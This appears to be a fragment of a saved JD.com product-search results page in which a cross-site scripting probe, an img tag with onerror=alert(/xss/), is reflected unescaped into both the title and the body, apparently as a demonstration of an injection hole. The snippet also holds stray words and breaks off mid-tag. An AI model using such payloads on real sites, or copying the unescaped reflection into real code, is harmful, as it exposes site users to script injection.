 <!DOCTYPE html>
<html lang="zh-CN"> event
<head>
<meta charset="utf-8">
<title>"><img src=1 onerror=alert(/xss/)>-商品搜索-京东</title>
<meta name="keywords" content="">
</head>
<body>
<img src="1" onerror="alert(/xss/)"> event
">
<meta name="description" content="京东JD.COM是国内专业的网上购物商城，为您提供"